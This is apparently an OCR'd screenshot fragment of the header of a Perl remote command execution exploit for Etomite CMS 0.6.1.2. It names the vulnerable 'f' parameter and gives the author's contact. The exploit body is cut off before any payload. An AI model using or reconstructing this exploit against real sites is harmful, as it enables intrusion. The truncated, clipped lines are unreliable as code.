
#!/usr/bin/perl -w

#

#   Etomite CMS Remote Command Exec
# Version:  0.6.1.2

#     Url:  http://www.etomite.org

# Author :  Alfredo Pesoli 'revenge
# Description:

#

# Input passed to the 'f' paramete
this can be exploited to include l
#

# http://www.0xcafebabe.it

# <revenge@0xcafebabe.it>

use strict;

use IO::Socket;
